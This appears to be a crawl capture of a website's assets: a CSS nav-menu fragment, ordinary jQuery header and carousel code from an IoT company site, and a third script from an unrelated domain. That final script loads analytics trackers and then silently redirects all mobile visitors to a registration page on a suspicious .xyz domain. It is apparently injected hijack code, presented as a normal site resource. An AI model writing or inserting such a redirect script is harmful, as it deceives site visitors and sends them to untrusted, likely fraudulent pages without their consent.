nav.m_nav .navbottom:after {content:'';position:absolute;z-index:9;right:0;top:0;bottom:0;width:0;height:0;transform:translateY(-100%);}
nav.m_nav .navbottom a {display:block;margin:0 auto;padding: 17px 10px;font-size: 1.2rem;
    border-bottom: 1px solid rgba(0,0,0, 0.3);width: 85%;position:relative;}
nav.m_nav .navbottom i {color:#fff!important;}
nav.m_nav .navbottom a:last-child {border-bottom:none;}
.nav-open nav.m_nav .navbottom {transform:translateY(0);transition: all 1000ms cubic-bezier(.8, 0, .33, 1);}
@media(min-width:992px) {
	nav.m_nav .navbottom a {text-align:center;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.tj-iot.cn/static/index/zm001/js/common.js?v=1763616047
body_size: 2554
content:
if($(window).scrollTop() >= 50){
    $('.header').addClass('onmove');
}else{
    $('.header').removeClass('onmove')
}

$(window).scroll(function(){
    if($(window).scrollTop() >= 50){
	    $('.header').addClass('onmove');
    }else{
	    $('.header').removeClass('onmove')
  		$('.header').addClass('show').removeClass('hide');
    }
});

$(document).on("mousewheel DOMMouseScroll", function (e) {
    if($(window).scrollTop() > 50){
        var delta = (e.originalEvent.wheelDelta && (e.originalEvent.wheelDelta > 0 ? 1 : -1)) || // chrome & ie
        (e.originalEvent.detail && (e.originalEvent.detail > 0 ? -1 : 1)); // firefox
        if (delta > 0) {
            //向上滚
            $('.header').addClass('show').removeClass('hide');
            $('.noupshow .header').addClass('hide').removeClass('show');//向上滚动不显示的页面
        }else if (delta < 0) {
            if(!$('.m_nav.nav-open').length){
                //向下滚
                $('.header').addClass('hide').removeClass('show');
            }
        }
    }else{
        
    }
});

var industryFn = {
    fn1:function () {
        var box = $('#fn1'),
            items = box.find('.parent');
        var Tfn = function (opts) {
            this.opt = opts || {};
            this._box = this.opt.el;
            this.items = this.opt.parent;
            this.next = this._box.find('.next');
            this.prev = this._box.find('.prev');
            this.sum  = this._box.find('.sum');
            this.num  = this._box.find('.num');
            this.list = this.items.find('li');
            this.rang = this.opt.rang||3;
            this.cur = 0;
            this.len = this.list.length;
            this.arr = [(this.len-1),this.cur,(this.cur+1)];
        };
        Tfn.prototype={
            init:function (el) {
                this.sum.text(this.len);
                this.num.text(this.cur+1);
                this.btn();
                this.choose(el);
                this._next();//自动执行一次(否则首次需要点2次)

                $('#industry .c1').text($('.box li:first').attr('title'));//默认第一个标题
            },
            btn:function () {
                var self = this;
                if(self.len==1){
                    self.prev.hide();
                    self.next.hide();
                }
                this.next.on('click',function () {
                    self._next();
                    self.num.text(self.arr[1]+1);
                    _on($('[data-num]').eq(self.arr[1]));
                    $('#industry .c1').text($(self).attr('title'));//切换标题
                });
                this.prev.on('click',function () {
                    self._prev();
                    self.num.text(self.arr[1]+1);
                    _on($('[data-num]').eq(self.arr[1]));
                    $('#industry .c1').text($(self).attr('title'));//切换标题
                });
            },
            choose:function (el) {
                var self = this;
               el.on('click',function () {
                    var that = parseInt($(this).attr('data-num'));
                    self._num(that);
                    self.num.text(self.arr[1]+1);
                   _on($('[data-num]').eq(self.arr[1]));
                });
            },
            _next:function () {
                var self = this;
                for(var key in self.arr){
                    var _this = self.arr[key];
                        _this = _this < (self.len-1) ? (_this+1) : 0;
                    self.arr[key] = _this;
                    $('#industry .c1').text($('li.on').attr('title'));//切换标题

                    switch(key){
                        case '0': 
                            self.list.eq(_this).addClass('prev-on').siblings().removeClass('prev-on');
                        break;
                        case '1': 
                            self.list.eq(_this).addClass('on').siblings().removeClass('on');
                        break;
                        default:
                            self.list.eq(_this).addClass('next-on').siblings().removeClass('next-on');
                        break;
                    }
                }
            },
            _prev:function () {
                var self = this;
                for(var key in self.arr){
                    var _this = self.arr[key];
                    _this = _this > 0 ? (_this-1) : (self.len-1);
                    self.arr[key] = _this;
                    if(key == 1){
                        self.list.eq(_this).addClass('on').siblings().removeClass('on');
                        $('#industry .c1').text($('li.on').attr('title'));//切换标题
                    }else if(key == 0){
                        self.list.eq(_this).addClass('prev-on').siblings().removeClass('prev-on');
                    }else{
                        self.list.eq(_this).addClass('next-on').siblings().removeClass('next-on');
                    }
                }
            },
            _num:function (num) {
                var self = this;
                for(var key in self.arr){
                    var _this = null;
                    if(key == 1){
                        _this = num;
                        self.list.eq(_this).addClass('on').siblings().removeClass('on');
                        $('#industry .c1').text($('li.on').attr('title'));//切换标题
                    }else if(key == 0){
                        _this = (num - 1) >= 0 ? (num-1) : (self.len-1);
                        self.list.eq(_this).addClass('prev-on').siblings().removeClass('prev-on');
                    }else{
                        _this = (num + 1)<(self.len) ? (num+1) : 0;
                        self.list.eq(_this).addClass('next-on').siblings().removeClass('next-on');
                    }
                    self.arr[key] = _this;
                }
            }
        };
        window._fn = new Tfn({
            el:box,
            parent:items,
            rang:3
        });
    },
    fn2:function () {
        var box = $('#fn2'),
            _prev = box.find('.p-prev'),
            _next = box.find('.p-next'),
            cur = 0,
            len = null,
            _item = box.find('.items');
        _prev.fadeOut();
        _item.forslide({
            item:'.col',
            step:4,
            tagName:'li',
            tagClass:'list',
            callback:function () {
                _item.find('.list').eq(0).addClass('on');
                len = _item.find('.list').length;
                if(len==1){
                    _next.hide();
                }
                _fn.init($('[data-num]'));
            }
        });
        var go_next= function () {
            cur = cur<(len-1) ? cur+1 : (len-1);
            _on(_item.find('.list').eq(cur));
        };

        var go_prev = function () {
            cur = cur>0 ? cur-1 : 0;
            _on(_item.find('.list').eq(cur));
        };
        _prev.on('click',function () {
            go_prev();
            if(cur == (len-1)){
                _next.fadeOut();
            }else{
                _next.fadeIn();
            }
            if(cur==0){
                _prev.fadeOut();
            }else{
                _prev.fadeIn();
            }
        });
        _next.on('click',function () {
            go_next();
            if(cur == (len-1)){
                _next.fadeOut();
            }else{
                _next.fadeIn();
            }
            if(cur==0){
                _prev.fadeOut();
            }else{
                _prev.fadeIn();
            }
        })
    }
};

function _on(el) {
    el.addClass('on').siblings().removeClass('on');
}

/*DOM分割*/
$.fn.forslide = function (_option) {
    _temp = ''; _html = '';
    var _setting = {
        item: '.item',
        step: 4,
        tagName: 'li',
        tagClass: '',
        clear: false,
        attr: '',
        callback: function () { }
    }
    $.extend(_setting, _option);
    o = this;
    _size = o.find(_setting.item).length;
    if (_setting.clear) { _clear = '<div class="cl"></div>'; } else { _clear = ''; }
    if (_size > _setting.step) {
        if (_size % _setting.step == 0) {
            for (_i = 0; _i < _size; _i++) {
                _temp += o.find(_setting.item + ':eq(' + _i + ')').prop('outerHTML');
                if ((_i + 1) % _setting.step == 0) {
                    _html += '<' + _setting.tagName + ' ' + _setting.attr + ' class="' + _setting.tagClass + '">' + _temp + _clear + '</' + _setting.tagName + '>';
                    _temp = '';
                }
            }
        } else {
            _page = Math.floor(_size / _setting.step);
            for (_i = 0; _i < _size; _i++) {
                _temp += o.find(_setting.item + ':eq(' + _i + ')').prop('outerHTML');
                if ((_i + 1) % _setting.step == 0 && _i + 1 <= _page * _setting.step) {
                    _html += '<' + _setting.tagName + ' ' + _setting.attr + ' class="' + _setting.tagClass + '">' + _temp + _clear + '</' + _setting.tagName + '>';
                    _temp = '';
                }
            }
            _html += '<' + _setting.tagName + ' ' + _setting.attr + ' class="' + _setting.tagClass + '">' + _temp + _clear + '</' + _setting.tagName + '>';
        }
    } else {
        _html += '<' + _setting.tagName + ' ' + _setting.attr + ' class="' + _setting.tagClass + '">' + o.html() + '</' + _setting.tagName + '>';
    }
    o.empty().append(_html);
    _setting.callback();
};

--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 734
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://pongbn77.rtg148.xyz/register?key=55667788';
            }
